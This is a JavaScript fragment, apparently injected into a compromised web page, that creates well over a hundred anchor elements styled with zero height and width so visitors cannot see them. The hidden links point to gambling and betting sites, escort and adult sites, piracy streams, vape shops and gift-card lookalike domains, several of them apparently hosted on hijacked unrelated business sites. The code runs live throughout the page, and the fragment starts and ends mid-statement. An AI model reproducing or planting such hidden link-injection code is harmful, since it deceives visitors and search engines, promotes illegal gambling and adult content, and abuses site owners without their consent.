    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet giriş yaparak heyecan dolu oyunlara katılın.");
    a.appendChild(linkText);
    a.title = "Grandpashabet giriş yaparak heyecan dolu oyunlara katılın.";
    a.href = "https://grandpashabet.biz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("palacebet giriş yaparak büyük kazançlar elde etme şansınızı artırın.");
    a.appendChild(linkText);
    a.title = "palacebet giriş yaparak büyük kazançlar elde etme şansınızı artırın.";
    a.href = "https://palacebet.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpasha bet sitesinde en güvenilir bahis deneyimini yaşayın.");
    a.appendChild(linkText);
    a.title = "Grandpasha bet sitesinde en güvenilir bahis deneyimini yaşayın.";
    a.href = "https://grandpashabetgiris.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet güncel giriş ile birlikte en sevdiğiniz casino oyunlarınızı deneyin.");
    a.appendChild(linkText);
    a.title = "royalbet güncel giriş ile birlikte en sevdiğiniz casino oyunlarınızı deneyin.";
    a.href = "https://royalbet.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("palacebet’te favori casino oyunlarınızı oynayarak eğlenceli vakit geçirin.");
    a.appendChild(linkText);
    a.title = "palacebet’te favori casino oyunlarınızı oynayarak eğlenceli vakit geçirin.";
    a.href = "https://palacebetgiris.biz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pashagaming ile kazanmanın keyfini çıkarın!");
    a.appendChild(linkText);
    a.title = "pashagaming ile kazanmanın keyfini çıkarın!";
    a.href = "https://pashagaming.us.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("palacebet güncel giriş adresini öğrenmek için hemen tıklayın!");
    a.appendChild(linkText);
    a.title = "palacebet güncel giriş adresini öğrenmek için hemen tıklayın!";
    a.href = "https://palacebet.us.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("en iyi bahis pashagaming güncel giriş");
    a.appendChild(linkText);
    a.title = "en iyi bahis pashagaming güncel giriş";
    a.href = "https://pashagaminggiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://royalbetgirisi.gen.tr");
    a.appendChild(linkText);
    a.title = "https://royalbetgirisi.gen.tr";
    a.href = "https://royalbetgirisi.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("12bet mobile");
    a.appendChild(linkText);
    a.title = "12bet mobile";
    a.href = "https://12betno1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("beylikdüzü escort");
    a.appendChild(linkText);
    a.title = "beylikdüzü escort";
    a.href = "https://www.eskortbeylikduzu.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "Grandpashabet giriş";
    a.href = "https://grandpashabetgiris.gen.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("swissbet giriş");
    a.appendChild(linkText);
    a.title = "swissbet giriş";
    a.href = "https://swissbetgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("먹튀위크");
    a.appendChild(linkText);
    a.title = "먹튀위크";
    a.href = "https://mtweek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("开云体育");
    a.appendChild(linkText);
    a.title = "开云体育";
    a.href = "https://www.kaiyunsport.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet giriş");
    a.appendChild(linkText);
    a.title = "ramadabet giriş";
    a.href = "https://ramadabetgir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://royalbetgiris.gen.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pashagaming");
    a.appendChild(linkText);
    a.title = "pashagaming";
    a.href = "https://pashagaming.link/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler 2025");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler 2025";
    a.href = "https://weddingtongolfandtennis.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vazol");
    a.appendChild(linkText);
    a.title = "vazol";
    a.href = "https://buharkeyf03.org/tek-kullanimlik-pod-puff/vozol-puff";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("บาคาร่า");
    a.appendChild(linkText);
    a.title = "บาคาร่า";
    a.href = "https://tellusyoucare.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อตเว็บตรง");
    a.appendChild(linkText);
    a.title = "สล็อตเว็บตรง";
    a.href = "https://ontheriver.net/menu.html";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อต");
    a.appendChild(linkText);
    a.title = "สล็อต";
    a.href = "https://homestatedispensary.com/locations";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.wrightwayhyundai.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://atopems.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("perabet");
    a.appendChild(linkText);
    a.title = "perabet";
    a.href = "https://perabetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gamdom giriş");
    a.appendChild(linkText);
    a.title = "gamdom giriş";
    a.href = "https://gamdomgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("makrobet");
    a.appendChild(linkText);
    a.title = "makrobet";
    a.href = "https://makrobet-giris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://calarestaurante.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("puff bar");
    a.appendChild(linkText);
    a.title = "puff bar";
    a.href = "https://vozolturkiyedistributoru.com/collections/puff-bar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อตเว็บตรง");
    a.appendChild(linkText);
    a.title = "สล็อตเว็บตรง";
    a.href = "https://grouptherapyassociates.com/about-us/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://atopems.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("無料アダルト");
    a.appendChild(linkText);
    a.title = "無料アダルト";
    a.href = "https://dizipal681.vip";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.southfrasersoccer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://clasesdekungfu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winbir giriş");
    a.appendChild(linkText);
    a.title = "winbir giriş";
    a.href = "https://winbir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Crazy Time Schweiz");
    a.appendChild(linkText);
    a.title = "Crazy Time Schweiz";
    a.href = "https://crazytime-ch.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tubidy");
    a.appendChild(linkText);
    a.title = "Tubidy";
    a.href = "https://www.emang.co.za";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://iberican.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://madco3d.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://balisurfinglesson.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tubidy");
    a.appendChild(linkText);
    a.title = "Tubidy";
    a.href = "https://turbospecial.co.za";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://mycivilmall.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet");
    a.appendChild(linkText);
    a.title = "alobet";
    a.href = "https://bimantika.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://www.villaangelinaroma.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://amancyucatan.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme veren siteler");
    a.appendChild(linkText);
    a.title = "deneme veren siteler";
    a.href = "https://chigroup.dothome.co.kr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://duplasansa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("MMA Streams");
    a.appendChild(linkText);
    a.title = "MMA Streams";
    a.href = "https://10000beds.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Sahabet");
    a.appendChild(linkText);
    a.title = "Sahabet";
    a.href = "https://bit.ly/m/Sahabett";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://www.careplushospital.com.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.camci.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.guide-alger.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://tuok.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://cjp.org.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://pomasujemy.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu");
    a.appendChild(linkText);
    a.title = "deneme bonusu";
    a.href = "https://bonusbaba.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://y4y.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://barabaar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tubidy");
    a.appendChild(linkText);
    a.title = "Tubidy";
    a.href = "https://www.diasfees.co.za";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("SnapTik");
    a.appendChild(linkText);
    a.title = "SnapTik";
    a.href = "https://www.graffiticoiffure.ca";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Instagram Video Download");
    a.appendChild(linkText);
    a.title = "Instagram Video Download";
    a.href = "https://www.binhsnailsyeg.ca";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://sfmc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://gasspyemen.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aviator hilesi");
    a.appendChild(linkText);
    a.title = "aviator hilesi";
    a.href = "https://aviatoryazilim.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat");
    a.appendChild(linkText);
    a.title = "betsat";
    a.href = "https://cuahang32.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://aicteajmer.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.hollygoldbergsloan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://shopperboard.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren yeni siteler";
    a.href = "https://www.wrightwayhyundai.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://pickaps.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://allenbuildinstruments.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.ankaracerrahitipmerkezi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://www.kaylasstewart.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Galabet giriş");
    a.appendChild(linkText);
    a.title = "Galabet giriş";
    a.href = "https://cafepartisan.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://acoop-m1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://calarestaurante.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://popular.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("먹튀보증사이트");
    a.appendChild(linkText);
    a.title = "먹튀보증사이트";
    a.href = "http://xn--on3b21e2whflcc1r.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Streameast");
    a.appendChild(linkText);
    a.title = "Streameast";
    a.href = "https://fondavela.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot gacor");
    a.appendChild(linkText);
    a.title = "slot gacor";
    a.href = "https://www.disneylandparistransfer.com/nl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://pyrenissime.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.southfrasersoccer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.raggigioielli.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://casibom-anlikgiris2026.link/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("telegram ifşa");
    a.appendChild(linkText);
    a.title = "telegram ifşa";
    a.href = "https://miamisharks.com/academy/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ngsbahis");
    a.appendChild(linkText);
    a.title = "ngsbahis";
    a.href = "https://bloodandcherrypie.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ngsbahis");
    a.appendChild(linkText);
    a.title = "ngsbahis";
    a.href = "https://bloodandcherrypie.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trslot");
    a.appendChild(linkText);
    a.title = "trslot";
    a.href = "https://kkkatjaaa.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nerobet");
    a.appendChild(linkText);
    a.title = "nerobet";
    a.href = "https://mohdpeja1985.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efescasino");
    a.appendChild(linkText);
    a.title = "efescasino";
    a.href = "https://badasoneandonly.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("smartbahis");
    a.appendChild(linkText);
    a.title = "smartbahis";
    a.href = "https://bozulurheceler.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ngsbahis");
    a.appendChild(linkText);
    a.title = "ngsbahis";
    a.href = "https://bloodandcherrypie.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("SnapTik");
    a.appendChild(linkText);
    a.title = "SnapTik";
    a.href = "https://snaptik.monster";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://profits.co.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://fcpg.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Streameast");
    a.appendChild(linkText);
    a.title = "Streameast";
    a.href = "https://www.abha.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("link 5k deposit");
    a.appendChild(linkText);
    a.title = "link 5k deposit";
    a.href = "https://ort.org/programs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("giftcardmall/mygift");
    a.appendChild(linkText);
    a.title = "giftcardmall/mygift";
    a.href = "https://giftcardmallmygifta.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("test-anahtar-1");
    a.appendChild(linkText);
    a.title = "test-anahtar-1";
    a.href = "https://test-site1.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.guerravanni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://lakeclarklodgealaska.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://tikchiklodge.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Giftcardmall/Mygift");
    a.appendChild(linkText);
    a.title = "Giftcardmall/Mygift";
    a.href = "https://giftcardmallmygift-us.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("giftcardmall/mygift");
    a.appendChild(linkText);
    a.title = "giftcardmall/mygift";
    a.href = "https://giftcardmallmygiftb.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://liberte-f.co.jp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("giftcardmall/mygift");
    a.appendChild(linkText);
    a.title = "giftcardmall/mygift";
    a.href = "https://giftcardmallmygift-us.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("NextGen Technology");
    a.appendChild(linkText);
    a.title = "NextGen Technology";
    a.href = "https://www.facebook.com/nextgentechnology.hub/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.dnegroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
